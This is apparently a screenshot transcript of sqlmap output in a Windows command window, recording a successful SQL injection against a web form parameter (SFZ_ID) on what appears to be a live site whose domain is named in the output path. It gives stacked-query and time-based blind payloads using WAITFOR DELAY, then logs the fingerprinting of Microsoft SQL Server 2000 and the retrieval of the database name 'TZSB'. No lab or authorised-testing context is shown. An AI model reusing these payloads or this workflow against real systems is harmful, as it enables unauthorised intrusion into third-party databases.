 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666'; WAITFOR DELAY '0:0:5'--&PXE
D=SN1602&NAME=666666
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666' WAITFOR DELAY '0:0:5'--&PXE
=SN1602&NAME=666666
---
[22:52:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:52:30] [INFO] fetching current database
[22:52:30] [INFO] retrieved: TZSB
current database: 'TZSB'
[22:52:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:52:30] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\www.sxtsaj.com'
[*] shutting down at 22:52:30